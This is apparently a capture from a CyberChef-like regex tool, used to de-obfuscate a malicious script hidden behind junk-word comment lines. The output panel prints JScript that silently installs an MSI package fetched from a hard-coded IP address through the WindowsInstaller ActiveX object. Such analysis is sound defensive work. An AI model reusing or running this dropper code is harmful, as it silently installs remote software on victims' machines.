 Recipe
Regular expression
Built in regexes
User defined
Regex
/////(.*)
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
List capture ...
Input
{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}{}CR
// abhorrence constructively hemihypalgesia cyclopedical sinecural Fregata renegado
dactylographic eutropic effranchise melanogen selenoscope polyideic vermicide Zionism
despondency cystospore Tasian applot gantryman nearest clockwork hypodynamia gymnosophist
gnomical intraperiosteal mineralizer frondesce trackscout compend obolary sandust insectifuge
storeen numberful gewgawed similor torchon unexportable gravigrade inconscient phenol
Hegelianize abyss natatoryCR
// Cocculus Mitanni factish malaceous upyoke medialize subcurate Germanophobia smokiness
Guayaqui logomachist round skinworm syndactylia odylism otopyorrhea zygospore rigger wireweed
unpicaresque encase unprocrastinated unformal stoicharion tetrathionates Piercarlo overfeel
archimperialism marbleness Anthophyta deaconize sommelier yawny sarcophagid tesserate
hyperesthetic coverer revalidation octoradiated disseizor crazycat pimpernel buccinatory
Heraclitism relitigateCR
// scabrosely bevy copplecrown arrestive spherulate cespitosely periareum uncontradictably
ABC 729489 1597
Tт Raw Bytes LF
Output
function a() {
var x;
var y;
try {
x = new ActiveXObject("WindowsInstaller.Installer");
x.UILevel = 2;
y = "http://193.203.203.40/vfs.msi";
x.InstallProduct(y);
} catch (e) {
}
}
a();
") {